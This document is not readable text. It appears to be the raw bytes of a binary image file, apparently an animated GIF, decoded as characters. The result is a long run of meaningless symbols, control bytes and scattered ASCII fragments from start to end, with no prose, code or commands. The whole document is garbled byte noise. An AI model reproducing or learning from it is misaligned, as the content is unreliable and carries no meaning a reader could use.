.b��kԅP`�cCJ�z�G]�BK ��5\<\̾��{�>\,�n�9K0�M� �8EoTG��Ý�2�ICɏ,I���^ Ô��t�����$IX�FI[�ԅ��ő�I���C{�JH=.SI�������2�x�I(<�dJ4��^8���sx�kJ��ɰ�H�,�%�G\,Hh�`��r`�gԅ0@BZLK�<ĝ�HB)����sȾ=\�S��<0v�x4DD�E�ȝ�Ȏ�����$�L4�L��L[�B�$�R�����U��˄Ŕ�?μ�9�ɔ��{�}�mx�^��{M��L�|'˔�������k�H��L�Ɨ����F����4��L�ͼ�Ʉ<CL`�K|��}�Z�I.LB��#�p�P��L;0��KF��)TK)���<�����g�HF��ɴ� �N�N���셂�L��IL���Ϟ|�$�=׬H��L����TM?Ŕ���<�����k���7�|�9@P���,���/��Q�Q  'R'�D���t�Cp��� $�"mR�X�R&��2Z�$u�#X�(��#��<�� �P�G'����*eR u�-u1|�#]'8�P���s���:�RA��-T5TD=TEMTF]TG=�G��F�TI�TJ��G�TM�TN�TO�TTQuRR�QS�RE�S�UMUVUUX}UYuUZmU[���D�# ����U`�Ua�^��bc5�_MVdm�d�Sd�Vc�>��h}�>�V>�Vm��m��o�>Wp='0Wt=WuMWv]Ww=�7@�x=�x�Wx�W{}���Ȼ4�[p�&�X���\0X8X�MX�U�\xX��X�}�aȅ���X���a�X��X���b��Y��bٓMY�UYcHٖ}�b0��Y��Y��Yb0���Y��Yb�ٟZ��3��r0�t��*؂]X�m؆}؄�X��X��X��X��؎Y�-Y�MY�]Y�u٘-v8۴mYt�ٶ�Yv�ٸ�۞�ۜ]��]��e���۟�[b��c\b(ڲ���A\�@ܛJ$�bZ�؃]���ܩ�ڈ�X��ڌ�Z��ذ۱۲eٳ�Yԥٛ]ݞ�Y��Y�Z�%�cx��M����[�� ~���ȝ\�M<�\��܉�\��Xp���گ�bH�'(ݲ5�!=[8]�e]�u�398��m�������m_�}� �]��Q��]$}\���[��[�)�Z䕀fX�U�\�eP-�\���е�0p�g肓%�ҽY��P(o�M�z�^�����;_�M����}��}��.�_ȵ�Z�a ��uX�]�(�������~8b�����a��X`�M�_��F���n�`����]ٗ��Y��Y��!@ @��#n�mcc�[c�Z���ۜ�7�Y��۾���\�=
�����kH��)E�a�/� \p���Z(^ f�A���X������Xjhj�'p�!�Y��Z ��#�n� ��x��.&�r��r�Ye��P�YNF���7v\����x�'H��]a�Zu�.��]Bn)f�Z��ZH���g-�x�\��E�\�N���F0`�ubjzp�a Y��a8Z��z�� ��g��>�xp����5�k�3v2��3>�#�!6#3_��0@�Z��Zj�]�i�\9�]�u
DX�n�0��4 �4��xH�s�a��Z�d~�C(-�y����X'���j��k����>_�.��^��A����^��Y��X�E��٪v����_ �0h]0�旎�j>^H������fڃUn@��aa`Xm��4X�]�X��$嬽X|�؋�����Z@5xh�n������l��h��3N�v�����Yb���0�mb dpib�c��c>�c�d|���]Ž�[�)��n��\Ap{�&H��ej ao�_�ՂΎ�X�\%��Q.��a�_(� �m�ܐ�f
�R.�ln  �>���^��h���zP�b�d��X�c���_X��.#\ �ipgx�h��i���7�n��� 
��&����.g˞c-�a�=�N���fH��Ɓ{��|��mk!�cZ��Mm5`m������b�_��#xb���2��^]b��Y��7 q)oC{ ����i=?�u�� ҆[�>\r�_&,�E��ƅxX����^o��X�n"�X8blPb �j�!.�U��a�r�X.�Z��g� r���kYx�b8� l�l8N�#@� _��a)��Z��?�0Pv�j.l��>@�kPlk(�B�\�q�>X���_����@ 
j��t��dxof��e�wf`�z�Ze���a��wX��#Hm�N�bX�0PY-�'? �t�Y��2nYv�X�t�d-m�~��}c��Ȇt �k�K�_9xd�=�c�d��nbH�k�_������o�&�H�\�Vo�ng��l���Uy��\U��ЀnpeR��fv�v� ����\�p��j��h(�@�Y�f@�f@ !��^'��Z/arH�&����F_v�>�B�k�nk�m�w��샽�_��v�!��΅�6 |�p0��u宎�a�g؇a��6�.��~���hYf��l�8l���!���_�Kǅ��L�7�x�<�i=���/�@�e��Ɔ�j�&�)0j\�@�t υJ�������fP�nuU�Xp�-x�.�A����0�j9�u���QLʽkŲ�R��~����1�,K�8�e��)��Y��Lc0gҬyl�͛�A�vK��[A��`�(ҤJ��P��4S�L�%Lˑ4�h�J�"M��bǆ]��0�i��Z;�_Ef����ݬ��|��6�������lZ a��q��3��3&k�/�ٲ���OܐfC����ؙ�Č���Lc�q{�n�:ܺo��M�&�3B�C��Ӆ�>ɏ*7�|)�0��Հ�YSS\<�%`����Ç��l,�aӮo{�[�f��j�%KJ	�~i��.��3a �=O<�I��������B3�TK?43	e�C�?#�0�a��.�H!0��L1�t#N9�`\qAi#4�@7�R�hy	C�x�Ђ�x�u��u%[k�5�2W]#���K(G�-~�`��3�a��E�����R�s�?�a×��"���j��ĕ6�&�#M7���o�ޤN-��h�O@]s�s�9�j��xԒ&�L��?���R�e�
�0��2���.��G�c�v:�a����3� Bb:���Kr)�L?͈P١�v�9��樍�ڔ�1o���O>�i8�9�x 
�.����GHY֗g5��c 3m��͗�̂ט����C�6���0�1d�/R�S���� B2��Qs3��������:���m0M�ѽ!]io��s/q@g� �9ǜ�JYW�8�X5�;�Ђ����YتV.��V%�(3�2�ٽ-��W�z�5H�6%��
G��6ńK2��k�G,
�.�3��n�0�h���tz��Zd]v��A<V�&��@Y��SDC���%�Z�=��\s5�l������0�9�B�#7����Jb1"T$BGN�@����T>��k)1o�����/�6H�z�R����?��ͻ[~'��Y��`���#8�Z���d�7��Q�#o�2��ͥOR�8C-�7�M�DS�H���*�E���� ؖ��p�kZ���C>Pr/������gFd�τ&��miF���n���p(R!P\��P�0)�[!_C��І6D`���r��۫��з�v�oR�"AG�=�P�@�����q�e��qxC4&DzkL�#	G��Q��N�>���J	� � �0�)=q�p�R��`e8^��X�������'��s��ܥ/���a�0&2�i�s�����2{��eZb�֬&6�Y	lns���7�	�q����$�NK�c��Xg;��?��GC��>����?
Ё
��=�A�Ѕ*���6"�G�Qt��hE1zQ�j���hFA�ѐ�t�&�hIQzR����,})I*Ӈδ�4��Ms�ӝRq@��O��?��-��T���K5*S��ԨRU�X*4�*ThD�ژ*T�
ֱJ��T�R�Ao�"d�ej4�ZTh@��xk-8��~�b���,2��3�0,b�ԃ�#���,�p#ʠay���f$�g=���fD�F^�Z��V�'�F40f�檨��4h���6���U4V���bD4��pE�)C��s��fd##�M�mU�[�rw���.x�+^�jø�mF6FP��"�$а�z�Q�p%C{e�w�+��l#RH�q���r�#׼~$]�2��o2�a	����IF� Z�+�R���0���H��6��+Z@t	�o7b!r���@�J7fэq�w��Xk,�q՟���#q����hG?fQ]G���x��m¼�r  �o�c_��h��e�H gv3 �!�7�������,)�C�z.�?,�f��Ⴓ8�A��B�ȥ�E^C������6�� c:Sdn,����9Ϧv3����� ΢�E?��g�v��y��O�� � �>0[�k(ˢr�k�{��^�c�浯k��d<��C@ ���댴��5�H��� n_���xo�0�!�øI�F5��!!�@�O��Ϭ{�5���ێu{#��6«��l����X���!_G�ʸ�*Ƨ��H����=��팼���m5D򐇼+g��^q���"@@�陑f���"�8p^Oq���B2D�����F:�=���f��t�^�s�D��1z�ONfHAf/���Nv��=ջ�B=�����ڨ����[�w���:B3o�g���	/��� �x���;��Ǉ:jf��8>��H�/��?�ޝ/n�:�`^��p�����w^�,�[��7`��u�X����|�}���~������O{��^?��Ԃ�q�5ҷX�8��^���1�1x�3����wy�S��c��3��~ss�۟��m2C�u�`N$�h�AN���_������_�I�8��8��-^�����́��F��	��M�=��8�`�����)�mu���V�Y�leD����V��_6��Á���i�6���@�����FЂh�Fn��������E��߿��J������ڽ�A�����]a�����1D\7l�6�6�Z���TF��u�fC��Du�L��L�1��Lԃ|�C=�K(�1��'^"{5C=dC=�b&�b*$J"F|"L��)v 1�%�b?�L�]?����,FC-`�L���)���D�]��!^�D͈b��6F��u�-�U�A��W=$C��/��c�����9&FL�B�V2���;�c.�!/�#1�F����8�#/�ciiB��?� � LT�ܙ���.����"��9#B�E`�>"$>�#(Ȗo��9�\?��?^_�p#7b�m�1�1�@�!cN�p��.�[NC?��N��N�g`6,�$̛P� ��
��S�F��j�KfD6���\?��j��hL�N>�F��q�1x�U�j4eQr`����L�`�e6�"`
f`�"6�W,@�,P$6t%'v�L�bsi#ej�3h� ڀN�d��ie���;�f��i�&g��Nr�W��W��Q�iR�i�&@�[Q��AN�̤�oz%�$Zvb5p�Z��1T\e�^"�$%
�mV���N��U�(��`��e�'�E�4C	PF��n�H	W$I�{ƥ'�H+� UF( ~�ge`D(p�
�|hFTC����U�2��,��i�	(��EF�5��
�Q{�b?�B|h�p"�5C(H�^�[e�B/f���B��Tca�P�F����
�.���@SC/����i�V�W6(��h�^e��n!��R��&����S:iSZ�M���h��¾!���"r	W3؀��g?Hָ�BTd�"��F��%É&i(p��d�nàeD=�.)�:j�v���@��B(4j1� �Z��j�
@�
)�>�
�@�^e���e�C	�
ԃ��H�j���^��ڀ��g(�h��R��B�pX?� ��꣪)�5�􂛎jz�F(���}bk(`��h/p"��*���C�d�h6�Bx��l%F4)::����+0k�f�8�+:��&Z��F0C�b+�����U�b�!��^���k��(��*:,68�B�Sƫ���+:l'�Ϋ���C�rH(�+$�
P�c�,:�+���"μ�ˎ������U�B-�3����FZ-���Bzb�.�9C�^mֶg�!�9T�^�m?h-'�K=h-FT� �� X�)x���Cl��՚l?���Z�0<h/�Z	`-�hm���Xm�&Cd-�&��:%�zl�ZmFn��i�� �d�0��@	@	�mSbD�vn�bm=����s��,DT��hjaD��$��n5"�ʭզ���߂���[�hߦ��N���n�X��n�՞C@����h �զ���m{��0��`ߦ��^�n��R$�^ec�n�!6�@3Ymܮ��!\m=�K�.C�"�9\�$4�d1����좖�
6C8��pM�.th{��2L0 LW.�B0D�.�o?�p8x�{Q�+��B��k�����*_%6��p	�p|�	�炙��փsbl���g	���ٰ{L�U��^M�g3���$4���	�0rihʹ03� E���^Q�!xF78m�F B8C��W#�p��B]A9`�.3Lp8 cD.�1�n�24r0((H��*r.� ����$42`�$�C�(�Jp�q��FHr���#�c�$�n	Hr�����!X�z"�`C	�rLB#r0�Î�1?f?s0--������hͰ��gD0l3c�U��tm�� 8c�7�g@m;�2:s�� l�)��7�ڪ�7B2�6{��U5h�@_.:���<s��s	`�  B;�L2��'@���6�!@� D��� �|s	@����1F�q-DCc�3�2>�/F�p:����(O`�)X@8��'j�2��2u:cCR/��CK�C`e���[@S2uTW�P_5S����
�@S:kX[�!L L�pU6�6Tu5�5^�t? ^�������UW5Fdu_E��u	$C	��TO����6b�Usbu��d��
u�fPϮtճ��������j���h,@��2@	�6a�l�6l�s*�5��n�(��q���jK����p��)X��o�vm�Tw�b�!�60�2��tE�c+����66�60�bl/V>7lChp5�_���h�wunw[�@uo��6Er�d��)8����m�u�z9l^z[@�l��s���@v��,�B�	�@w	<�2W?�t7��hRU�$w��h܃'C@���r��!�v�F�x*�EBF�6
+huw4\t�Or3���|s��8�k+G�>�(8��;�El�vcg�x�(�i�C?`����2��[[��5|�p5�L�tOע�(9z/޷���7�ZX܁Z+�'�y�&�>��1�Cs��^Mv�[�>�O��(`z论�:��lI���9���@�,�q5,p3��N?x��(vu��b	LA�����q�*�*��I�P�.l�J�(�U��5��d�1��-d=p�2 rӊ�d�@@�ubc�DT6�w?0;'fF,�� �6��:�r�J6��a5��2�\T�C��d��e��^�Z5 TO����8-<�1���<ɗ�ɟz�U�F,a7�U�W�?m?`|��;hp��,���n�,d-�<�}з�-���Y��#�o�n�ނ_�4j9Z3��hE�6ւ�W,X1��<؇�ػ�2x������6����B����=Ћ���}�G�n�6�C���ޫ���}�>�~��=��=O�����?>�G��O>�W��_>�g��o>�w��>�K~@  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�R��+`g��Q	6X� �S��S�S=�S��(`�Qa�D��+��<}� H H �
6X� Ȃ4�S6�<U<��L N����,H�?N��.-T1E�M�TE͍��
��.��
�M�H�1�Tgd�
�HH �K���HXV�V1�.�Vl��.�2b�Vq��n��o�U1X1�P�NU���`��e�UZ-4��c��l݃((Wk�E��j����;5VAȂVM��d�j��(��
�R� ��x
֩X�
��
�ؐِY�͂ ��,���mY�e֑5�j��,��b�Xh��e��^�Sy��`�=ЁX�H�=X P����P�(X�(`����=ȀEX{]���U����^U ��
X�=� ����mZ;E�H`y�Z���H�V�[{��E@س�6H ܨ�H����V��Ё�=\��[���ٙ�T6������\c��ɕ[�]E�V0��= V�-�%\PVa�S
�ܨ�
@ԏ����WE��
�[�� ���e�
���X�
x��܍
x���
��UV
 �+(Y X����uFx^Xڨ�xX�
8�(XV�^إ\x��.� �j�x_0Eտ%���^xP!�m�,�V�W����5U��H��
��-�
�֩�
�^Oō�-�ڍ�Q�b]��]�,p�(x���_�p\aU�H�Ʌ
Ȁ	�ݾ��jUTǅ����mU`@b%f�%N�'Vb��
��+��f�
� v�ʭ]΀f ���(H �26c����
6�W��m�^eU^��=����c �a�����ب������x�c�_�[��Tx�U��Y��8������E��d
Xc5.�R6c2�a�]d��a^�����EF.�]�7� `�]FU饀� F���
���-f
`
���dD&���U d��)�]��&]N۶e ��jM��
�u�+ �pc
�tF[baB�����dxe
��,�a]��e�qߨ� 
`
Ѐ�]ۆ��~��Q��Q���ݨ�e@n�
n[n����%X���)Vh!��U�g}�
�����5.�2�h
�ڈ�
�E`
p�E����
v耦�]�e��t�v��Hfdh�g��j5�c�b(h=ր
�i�h_��H�j��vc��j��i�i��]�k�ަ)��x�S��
��|��x�z�憆����Pl��~�����en(dk�]��ڃ���VZ��Ȇ6��g�6
x�E�h��Ԇ�+��Zx�����=�mn�l�g�����~g� Վ�0x�U��g��Ԇ��V�g�l�����=}5�S�����Nm���>m�F�x�c�f�5� �g���V��N��V����ghZ�&l�0n]���^m�	g
x����憊Z@j��5��x���n����������Ȁx�Fm.Ff�nM�T5 l����%q��q0mq�?�m�����閊���?�o86]�PnP �oHZ8�������.΀��n`�+Ё�^���q/mq�H _nة�Bl����䞆Φ�g�s�!��0��g8m�^i|�o�Nr O�,�sx�s�l���<��+ةzy n�����p0�
+�`��ܩ_訸��md�t{�/?�+�n��ZP�P�ʦ�X�ˮqǍ=H�ݾ�V�q��j�O��'n!��C�S�t��n��{��D����"nu<�HЁn�vo�n�s5�v5�[��4v�6@r#v�J�V gd�m�����ww�Ӧ� �g��?�7^� q�ۡ�vgU�S}c���Ap���h�[ �?��He�[ �[��.MPR9sgК��=Py�_���N�� u|��bn���0�E@K�?mgH衇�،���X_z�v�w�������W���:Gm��D4gT0�+����� �xCS�ps���t�Y��H����w�x �����X�3'��a܈ʜj��ύ�lk�g������ɯ{�?��@�[ ��O�O�׀^Qox�xd��[����\��[h���������{�gh�Q}��}���8Z  ���<uF�_}��} TU��Y5f��o:�@�Ȉ
\���~��{����ǅu?�Њ-�<Њx�{&h�+h �>�E�Z�g0���8��,�A!F��,�3 �e4� ��,^�e���"���[!r��0��+"Bl�˄�7$�h-HĤ<��Тň&�n`Qr�KgX�aUՠ\9PFĹ���.���	ԟЙ,1j$9����@�~�1l_�?ٺ��KAІ!�����"�U�am�����#��~s8��4g<�����)�'. ,�����a[��ŵy!.$����DR��
� l�?M[s��]7�3�4�}|����[�}C4(�)��O������[�C40��ۤ
B<7��oN��mdE�iMU�D������9--T�Vu���?jв���ě��-��ǂ5�r���ċ������k�F"�t�w�$��i0}�(9ZhІ�l��Z&l �Gj9H ��e�K"M���T�%��s.y� �mFD�l������v���z°�`P6��{��XRW<��O�홞5mn��w�!��8�l h^��b�i�f*�RWX��/H�d�5oa�@P>��J��) ����&��i@��r�C6��S��؀0[sFt�"�-(�RR!i�eRH`k�8���O�FD�P�B�����0�gB���Ħ������S�|4�R�RYD�>�9|��/.i�R,d��8�4�i���/<��/_���GTq�*��)G�K�& ���,�c˲�e4<#�ȡ�p��$R3�@3�9E�ݤ�]2|B;���ږ����*/-2EK���_"����&-�3�B�BD�����9�����+�(�HpE~���8�)0�䙧�ě�j>yUQ��~�pE:G�(9����䜟�A�'�¤1$8���%�;HL��������/�$�C�O� r��0�:$!4�K}��B<�[�
�*�<~}���Om-�J,&p�4PA���R7 ����(A�H�r�D��n&p	�|�&0�y��$Zƾ�K�s�/&�7_H@y�( ��EY4o��c��`���y`�$`��iOhH���� n@U�X���р�Bv��,6ůR1��3�۲��c�@�c!�!��ɢ�hA����o��C��'C0��4�
�`*�g�}��ǂ��~�0�9�CZ�|I�h����� � ԏ�8$(�׀�@�[<%*%rH,`%�;$4!@U �U���(�U?=�b��Y��Q�@H�]��6�!a���/�)�=2"��M��䠚��&8�)�q����<':ө�u����|'< !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X��C��F˗���s��X��_�@�fM{��ǈs�l�����ܼyc�W�������%��8	Ѣ�~/u��|e���y�5�V��u|,��˫'���z������L@����G�p#��� n!�'�T@� (�p�5߃�A�^zF	U!R�ҍ���bP4�("�{d��64�T+&��W-��/���2ژcBՈ��2ތ(䐢EC#�G�d�L�Uۓ�E	%n���X����\N��W�M�ub�if�h���l�����m��tz�M�m�	�z��Z��z)�b��i(��&��F�脐6)V�V:d�f�規�觊>	���XKu��JV���*����
�z�Z+��ުk���:K���2��j,���,���^�	9+m��Bk���N{��ؖ��D�m�ْ����KߺS�������������@4��K���j��,�2��
�f7,%����W�Cl��K�q�w��ş%\)�{�q�(��r�z���j.����\3�/߬s�<ی�ȇ^�3�6�s�H���&��t�P����@�3Q3-u�Oo��`���b�m\�XF�M�c�]6�p36q`t�mw�x߭w�|���w`ˠ�%3}���'�7=_1>��@.y�?^y�On��s��	M�k^z�sn��+�:ⰿ^������.��~��$����K�(�����O���G?����^=�!'�O��=և}�͠V��槏���~��/���?j�h�>������� 8��q�J���*N<��G'�
�����5��f��dB���r�� 4a
